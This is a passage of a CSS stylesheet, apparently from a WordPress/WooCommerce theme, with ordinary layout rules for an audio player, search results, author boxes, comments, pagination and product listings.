  .post-author-info .author-info-inner {
    margin-right: 30px;
  }
  .post-author-info .author-info-inner .author-title-social .title-job {
    float: inherit;
  }
  .post-author-info .author-info-inner .author-title-social .social-profile {
    position: static;
    display: block;
    margin-top: 25px;
  }
}
/* Jp-player*/
.jp-type-single {
  background-color: #444;
  color: #fff;
}
.jp-details {
  height: 100px;
  padding: 0 25px;
  position: relative;
  font-family: 'Oswald';
  font-size: 14px;
}
.jp-details:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.jp-details-inner {
  display: inline-block;
  max-width: 95%;
  vertical-align: middle;
}
.jp-title {
  text-transform: uppercase;
  line-height: 1.6;
  font-size: 14px;
  margin-right: 55px;
}
.jp-time-holder {
  display: block;
  height: 100px;
  position: absolute;
  right: 25px;
  top: 0;
  margin: auto;
  bottom: 0;
}
.jp-time-holder:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.jp-time-holder div {
  display: inline-block;
}
.jp-current-time {
  color: #cccccc;
}
.jp-interface {
  background-color: #666;
  height: 70px;
}
.jp-controls {
  width: 70px;
  height: 100%;
  display: inline-block;
  border-right: 1px solid #888;
  text-align: center;
  margin-right: 20px;
}
a.jp-play,
a.jp-pause {
  font-size: 30px;
}
a.jp-play i,
a.jp-pause i {
  line-height: 70px;
  color: #fff;
}
.jp-progress {
  display: inline-block;
  height: 100%;
  vertical-align: top;
  width: calc(100% - 110px);
  position: relative;
}
.jp-seek-bar {
  height: 11px;
  background: #fff;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.jp-play-bar {
  background-size: 11px 11px;
  background-color: #cccccc;
  height: 100%;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 47.3684210526%;
}
.embed-responsive.embed-responsive-blog-related {
  padding-bottom: 65%;
}
/* Search Pages */
.archive-search-wrap {
  color: #525252;
}
.archive-search-wrap .blog-paging-default {
  margin-bottom: 45px;
}
.archive-search-wrap .entry-thumbnail-wrap {
  width: 270px;
  float: left;
}
.archive-search-wrap .entry-thumbnail-overlay img {
  width: inherit;
}
.archive-search-wrap .no-image {
  height: 181px;
  width: 270px;
  float: left;
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.archive-search-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.archive-search-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.archive-search-result h6 {
  letter-spacing: 0.05em;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 25px;
  margin-bottom: 45px;
  line-height: 1.6;
}
.archive-search-box {
  padding-bottom: 60px;
}
.archive-search-box .heading {
  margin-bottom: 30px;
}
.archive-search-box .heading:after {
  margin-top: 10px;
}
.archive-search-box h6 {
  margin-bottom: 0;
  line-height: 1.6;
}
.archive-search-box p {
  display: block;
  margin-bottom: 0px;
}
.archive-search-wrap-inner {
  margin-top: 60px;
}
.archive-search-wrap-inner article {
  padding-bottom: 55px;
  border-bottom: 1px solid #eeeeee;
}
.archive-search-wrap-inner article + article {
  margin-top: 55px;
}
.archive-search-wrap-inner .search-icon {
  width: 47px;
  height: 47px;
  background: #eee;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  position: relative;
  text-align: center;
}
.archive-search-wrap-inner span.icon-menu {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
}
.archive-search-wrap-inner .entry-content-wrap {
  position: relative;
  overflow: hidden;
  padding-left: 25px;
}
.archive-search-wrap-inner h3.entry-post-title {
  font-size: 18px;
  margin-bottom: 15px;
}
.archive-search-wrap-inner .entry-post-type {
  font-style: italic;
}
.archive-search-wrap-inner .entry-excerpt {
  margin-top: 20px;
}
span.icon-menu {
  width: 15px;
  height: 1px;
  background: #444;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
span.icon-menu:after,
span.icon-menu:before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #444;
  position: absolute;
  top: -5px;
}
span.icon-menu:after {
  top: 5px;
}
/* Author Info*/
.post-author-info {
  padding: 40px 30px 40px 0;
  background-color: #F9F9F9;
  border: 1px solid #eeeeee;
  margin-top: 60px;
}
.post-author-info img {
  float: left;
  width: 100px;
  margin: 0 20px 0 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.author-info-inner {
  position: relative;
  overflow: hidden;
  margin-left: 30px;
}
.author-info-inner .author-title-social {
  position: relative;
  width: 100%;
  display: inline-block;
  margin-bottom: 20px;
}
.author-info-inner .author-title-social .title-job {
  float: left;
}
.author-info-inner .author-title-social ul.social-profile {
  position: absolute;
  height: 24px;
  margin: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.author-info-inner .author-title-social ul.social-profile li + li {
  margin-left: 15px;
}
.author-info-inner .author-title-social ul.social-profile li {
  display: inline-block;
}
.author-info-inner .author-title-social ul.social-profile li:hover a i {
  color: #30a8cc;
}
.author-info-inner .author-title-social ul.social-profile li a {
  background-color: transparent;
}
.author-info-inner .author-title-social ul.social-profile li a i {
  color: #CDCDCD;
  font-size: 14px;
}
.author-info-inner h6 {
  font-size: 18px;
  line-height: 2;
  margin-bottom: 0;
}
.author-info-inner h6 a {
  color: #222222;
}
.author-info-inner span.job-author {
  position: relative;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 2;
  padding-bottom: 20px;
}
.author-info-inner span.job-author:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 25px;
  background-color: #292e4f;
}
.author-info-inner p {
  margin-bottom: 0;
}
/* Post Related*/
.post-related-wrap {
  margin-top: 60px;
}
.post-related-wrap .no-image {
  position: relative;
  background-color: #eeeeee;
  padding: 10px;
  border: 1px solid #eeeeee;
  background-clip: content-box;
  text-align: center;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-size: 24px;
  letter-spacing: 0.05em;
}
.post-related-wrap .no-image .no-image-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.post-related-wrap .no-image:before {
  content: "";
  display: inline-block;
  padding-top: 65%;
  vertical-align: middle;
}
.post-related-wrap .entry-thumbnail-wrap {
  margin-bottom: 20px;
}
.post-related-wrap h3.entry-post-title {
  font-size: 15px;
  margin-bottom: 5px;
}
.post-related-wrap .entry-post-meta-wrap {
  margin: 0;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li {
  margin-right: 0;
  line-height: 1.6;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li + li:before {
  content: "|";
  padding: 0 2px;
  display: inline;
  vertical-align: middle;
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a {
  color: #666;
}
.post-related-wrap .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #cccccc;
}
.post-related-wrap article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  width: 50px;
  height: 50px;
  font-size: 50px;
  line-height: 50px;
}
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.post-related-wrap .entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  height: 34px;
  width: 34px;
  font-size: 18px;
  line-height: 32px;
}
/* Comments */
.entry-comments {
  margin-top: 60px;
}
h3.comments-title {
  font-size: 18px;
  color: #222222;
  line-height: 1.1;
  letter-spacing: 0.05em;
  padding: 21px 0;
  margin-bottom: 50px;
  position: relative;
  padding-bottom: 20px;
}
h3.comments-title:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 44px;
  background-color: #292e4f;
  bottom: 0;
}
.entry-comments-list {
  margin-bottom: 60px;
}
ol.commentlist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
ol.commentlist li + li {
  padding-top: 60px;
}
ol.commentlist img.avatar {
  width: 120px;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  margin: 0 30px 0 0;
}
ol.commentlist ul.children {
  padding-left: 100px;
  margin-top: 60px;
  list-style: none;
}
ol.commentlist ul.children img.avatar {
  width: 120px;
}
ol.commentlist ul.children > ul.children {
  padding-left: 70px;
}
ol.commentlist .comment-respond {
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
  margin-top: -1px;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.comment-text {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 30px;
}
.comment-text .author {
  margin-bottom: 15px;
}
.comment-text .author-name {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.6;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px;
  color: #222222;
}
.comment-text .author-name a {
  color: #222222;
}
.comment-text .text li + li {
  padding-top: 10px;
}
.comment-meta {
  text-transform: uppercase;
  font-size: 12px;
  vertical-align: middle;
  letter-spacing: 0;
  line-height: 2.2;
  color: #868686;
}
.comment-meta i {
  font-size: 13px;
  color: #cccccc;
  margin-right: 5px;
}
.comment-meta .comment-meta-date {
  margin-right: 5px;
}
.comment-reply-link {
  font-family: Lato, sans-serif;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  line-height: 20px;
  padding: 5px 27.5px;
  background-color: #30a8cc;
  position: absolute;
  right: 0;
  top: 0;
}
.comment-navigation {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
  padding: 0 0 20px 0;
}
.comment-navigation .page-numbers {
  font-size: 14px;
  color: #444;
  font-family: 'Oswald';
  text-transform: uppercase;
  border: none;
  line-height: 1;
  padding: 0 10px;
  margin: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.comment-navigation .page-numbers:hover,
.comment-navigation .page-numbers:focus,
.comment-navigation .page-numbers.current {
  background-color: transparent;
  color: #cccccc;
  text-decoration: underline;
}
.comment-navigation-bottom {
  margin-bottom: 0;
  border-bottom: none;
  border-top: 1px solid #eeeeee;
  padding: 20px 0;
}
/* Comment Form*/
.comment-respond {
  float: left;
  width: 100%;
}
h3.comment-reply-title {
  position: relative;
  font-family: 'Oswald';
  color: #222222;
  font-size: 18px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  padding-bottom: 20px;
  margin-bottom: 35px;
}
h3.comment-reply-title:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  height: 2px;
  width: 45px;
  background-color: #292e4f;
}
.comment-form {
  margin: 0 -15px;
}
.comment-form p {
  padding: 0 15px;
  float: left;
  width: 100%;
}
.comment-form p.form-submit {
  text-align: center;
  margin-bottom: 0;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  font-family: 'Roboto';
  width: 100%;
  text-transform: uppercase;
}
.comment-form textarea {
  height: 100px;
}
.comment-form input[type="submit"] {
  text-transform: uppercase;
  line-height: 1.66666667;
  padding: 7.5px 28.5px;
  background-color: #30a8cc;
  border: none;
  color: #fff;
}
/* Single Blog */
.single-post-wrap {
  margin-bottom: 100px;
}
.single-post-wrap .entry-quote-wrap,
.single-post-wrap .entry-thumbnail-wrap,
.single-post-wrap .entry-link-wrap {
  margin-bottom: 55px;
}
.single-post-wrap .entry-post-title {
  max-height: inherit;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
  margin-right: 300px;
}
.single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud a {
  padding: 0;
  color: #222;
  font-size: 12px;
}
@media (max-width: 768px) {
  .single-post-wrap .entry-content-wrap .entry-meta-tag-wrap .entry-meta-tag.tagcloud {
    margin-right: 0 !important;
  }
}
.entry-content {
  /*Table*/
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.entry-content dt {
  line-height: 2.2;
}
.entry-content table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.entry-content table > tbody > tr > td,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > td,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > thead > tr > th {
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.entry-content table > thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #cccccc;
  border-top: none;
  color: #fff;
  font-weight: 400;
  vertical-align: bottom;
}
.entry-content table.table-bordered {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > tbody > tr > td,
.entry-content table.table-bordered > tbody > tr > th,
.entry-content table.table-bordered > tfoot > tr > td,
.entry-content table.table-bordered > tfoot > tr > th,
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border: 1px solid #eeeeee;
}
.entry-content table.table-bordered > thead > tr > td,
.entry-content table.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.entry-content table.table-striped {
  border: none;
}
.entry-content table.table-striped > tbody > tr:nth-last-of-type(odd) {
  background-color: #f6f6f6;
}
.entry-content table.table-striped > tbody > tr > td,
.entry-content table.table-striped > tbody > tr > th,
.entry-content table.table-striped > tfoot > tr > td,
.entry-content table.table-striped > tfoot > tr > th,
.entry-content table.table-striped > thead > tr > td,
.entry-content table.table-striped > thead > tr > th {
  border: none;
}
.entry-content table.table-center > tbody > tr > td,
.entry-content table.table-center > tbody > tr > th,
.entry-content table.table-center > tfoot > tr > td,
.entry-content table.table-center > tfoot > tr > th,
.entry-content table.table-center > thead > tr > td,
.entry-content table.table-center > thead > tr > th {
  text-align: center;
}
.entry-content table.table-dark > thead > tr > th {
  background-color: #222222;
}
.entry-content table.table-hover > tbody > tr:hover {
  background-color: #f6f6f6;
}
.entry-content .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
.entry-content input[type="submit"] {
  font-family: 'Oswald';
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  text-align: center;
  text-transform: uppercase;
  min-width: 170px;
  padding: 16px 20px;
  background-color: #30a8cc;
  color: #fff;
  border: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.entry-content input[type="submit"]:hover {
  background-color: #cccccc;
}
.entry-meta-tag-wrap {
  position: relative;
  margin-top: 70px;
  padding: 22px 0 10px 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-tag-wrap .social-share-wrap {
  margin: 0;
}
.entry-meta-tag label {
  font-size: 14px;
  color: #cccccc;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  margin-right: 15px;
}
.entry-meta-tag + .social-share-wrap {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
blockquote {
  font-family: 'Oswald';
  padding: 40px 40px;
  margin: 55px 0;
  font-size: 18px;
  line-height: 1.77777777;
  text-transform: uppercase;
  border-left: 10px solid #cccccc;
  background-color: #f9f9f9;
  color: #222222;
}
blockquote cite a {
  width: 100%;
  text-align: right;
  display: block;
}
blockquote p {
  letter-spacing: 0;
  line-height: 1.7777777;
}
/*Paging Load-more*/
.blog-paging-default {
  margin-top: 45px;
  text-align: center;
  position: relative;
  height: 36px;
}
.blog-paging-default ul.pagination {
  padding: 0;
  margin: 0;
  line-height: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span.current {
  width: 47px;
  background-color: #f7f7f7;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 14px;
  color: #444;
  text-transform: uppercase;
  border: none;
  line-height: 35px;
  height: 36px;
  padding: 0 10px;
  margin: 0 2px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev,
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  padding: 13px 20px;
  line-height: 1;
  width: auto;
}
.blog-paging-default .pagination > li > a.prev span,
.blog-paging-default .pagination > li > span.prev span,
.blog-paging-default .pagination > li > a.next span,
.blog-paging-default .pagination > li > span.next span,
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  vertical-align: middle;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  font-size: 24px;
  margin-top: -2px;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev {
  left: 0;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i {
  margin-right: 10px;
}
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  right: 0;
}
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  margin-left: 10px;
}
.blog-paging-load-more {
  text-align: center;
  padding-top: 60px;
}
.blog-paging-load-more .blog-load-more > span[class^='fa'] {
  letter-spacing: 0;
}
/**
 * 7.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.sc-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  margin-bottom: 50px;
}
.sc-title:after {
  content: "";
  display: block;
  width: 45px;
  border: 1px solid #cccccc;
  margin-top: 5px;
}
._checkbox {
  cursor: pointer;
  font-weight: normal;
  margin: 0 !important;
  padding-left: 24px;
  display: inline-block !important;
  height: 20px !important;
  line-height: 20px !important;
  position: relative;
}
._checkbox > input[type="checkbox"] {
  display: none !important;
}
._checkbox > input[type="checkbox"]:checked + i {
  color: #cccccc;
}
._checkbox i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 8px;
  border: 1px solid #ddd;
  text-align: center;
  background-color: #fff;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
._radio {
  position: relative;
  cursor: pointer;
  font-weight: normal;
  margin: 0;
  padding-left: 24px;
  display: inline-block;
  /*height: 20px;*/
  line-height: 20px;
}
._radio > input[type="radio"] {
  display: none !important;
}
._radio > input[type="radio"]:checked + i.radio-button {
  background-color: #cccccc;
}
._radio i.radio-button {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 0 1px #DDDDDD;
  background-color: #FFFFFF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.site-content-archive-product,
.single-product-wrap {
  margin-bottom: 100px;
}
.site-content-archive-product .hd-block,
.single-product-wrap .hd-block {
  color: #222;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  margin-bottom: 45px;
}
.site-content-archive-product .hd-block:before,
.single-product-wrap .hd-block:before {
  content: "";
  width: 44px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  position: absolute;
  top: 100%;
  margin-top: 18px;
}
.site-content-archive-product .product_title.hd-block,
.single-product-wrap .product_title.hd-block {
  margin-bottom: 78px;
}
.archive-product-wrap,
.woocommerce-sidebar,
.site-content-single-product {
  margin-bottom: 40px;
}
.tooltip-inner {
  white-space: nowrap;
}
/* --------------------------------------------
	CATALOG FILTER
-------------------------------------------- */
.catalog-filter {
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 60px;
}
.catalog-filter .archive-search-result h6 {
  margin-bottom: 0;
  color: #222;
}
.catalog-filter-inner {
  color: #fff;
  padding: 0 20px;
}
.catalog-filter-inner .woocommerce-result-count {
  line-height: 1.8;
  text-transform: uppercase;
  margin-top: 16px !important;
}
.filter-category-wrap {
  display: inline-block;
  float: right;
}
.filter-category-wrap label {
  margin-bottom: 0;
}
.filter-category-wrap .view-switcher {
  display: inline-block;
  padding-left: 20px;
}
.filter-category-wrap .view-switcher a {
  margin-left: 15px;
  font-size: 14px;
  color: #fff;
  opacity: 0.5;
}
.filter-category-wrap .view-switcher a.active,
.filter-category-wrap .view-switcher a:hover {
  opacity: 1;
}
.filter-category-wrap .w-cat {
  position: relative;
  display: inline-block;
}
.filter-category-wrap .w-cat label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 16px;
  right: 10px;
  pointer-events: none;
}
.filter-category-wrap select {
  border: none;
  background: none;
  color: #fff;
  font-weight: 400;
  height: 54px;
  text-transform: uppercase;
  cursor: pointer;
  padding-right: 20px;
}
.filter-category-wrap select option {
  color: #333;
  background-color: #FFFFFF;
}
.product-filter {
  text-transform: uppercase;
  vertical-align: middle;
  float: left;
}
.product-filter .icon-menu {
  margin-right: 15px;
  margin-top: -2px;
}
.product-filter:hover .icon-menu,
.product-filter:hover .icon-menu:after,
.product-filter:hover .icon-menu:before {
  background-color: #cccccc;
}
.product-filter + .catalog-filter-inner {
  float: right;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  height: 41px;
  padding: 0 20px;
  color: #444;
}
.woocommerce-result-count {
  line-height: 41px;
  padding-right: 30px;
}
.catalog-filter-disable,
.result-count-disable .woocommerce-result-count,
.catalog-ordering-disable .woocommerce-ordering,
.product-filter-disable .product-filter {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 86px;
  height: 12px;
  letter-spacing: 5px;
}
.woocommerce .star-rating:before {
  color: #aaa;
  content: "\53\53\53\53\53";
}
.woocommerce .star-rating span {
  color: #FFBF00;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price {
  font-size: 18px;
  letter-spacing: 0.05em;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  display: inline;
  z-index: 3;
  position: absolute;
  right: 0px;
  top: 28px;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product td.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  display: inline-block;
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
  padding: 0px;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  color: #aaa;
  opacity: 1;
}
.woocommerce div.product td.price {
  display: inline-block;
  font-size: 14px;
}
.woocommerce-paging .blog-paging-default {
  margin: 0;
}
.shop-page-content-after,
.single-product-bottom-sidebar {
  border-top: 1px solid #eeeeee;
}
.woocommerce-paging + .shop-page-content-after {
  border-top: none;
}
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  font-family: 'Roboto';
  font-size: 13px;
  color: #fff;
  line-height: 1.2 !important;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 20px;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
table.compare-list .add-to-cart td a:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
  padding: 10px 15px;
  min-width: 0;
  font-size: 12px;
}
.product-flash-wrap {
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 3;
}
.product-flash {
  font-family: 'Oswald';
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  padding: 0 5px;
  height: 23px;
  line-height: 23px;
  display: block;
  text-align: center;
  min-width: 44px;
}
.product-flash + .product-flash {
  margin-top: 5px;
}
.on-sale,
.on-hot {
  border-top-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}
.on-sold {
  background-color: #DDBE86;
}
.on-hot {
  background-color: #FF4D4D;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 121px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 65px;
  height: 32px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-bottom: 0;
  color: #222;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  width: 29px;
  border: 1px solid #DDDDDD;
  padding: 0;
  right: 0;
  background-color: transparent;
  font-size: 14px;
  display: inline-block;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover {
  color: #fff;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  height: 32px;
  left: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  height: 32px;
  right: 0;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  /*height: 40px;
	  background-color: #F5F5F5;
	  color: #858585;
	  font-size: 14px;*/
}
.woocommerce form .form-row textarea {
  height: 130px;
}
.woocommerce form .form-row label {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
  font-weight: normal;
}
.woocommerce form .form-row label.inline input[type=checkbox],
.woocommerce form .form-row label.inline input[type=radio] {
  margin: auto;
  vertical-align: middle;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 30px !important;
}
.woocommerce form .form-row .required {
  color: #cccccc;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 60px 15px;
}
.product-listing.woocommerce .rating-disable .star-rating,
.product-listing.woocommerce .count-comment-disable .comment-count {
  display: none !important;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  background-color: #F7F7F7;
  border-bottom-style: solid;
  border-bottom-width: 5px;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-listing.woocommerce .add-to-cart-wrap {
  display: inline-block;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  text-align: center;
  margin: auto;
  z-index: 3;
  font-size: 14px;
  color: #fff;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  padding-right: 15px;
  padding-left: 15px;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  display: none;
}
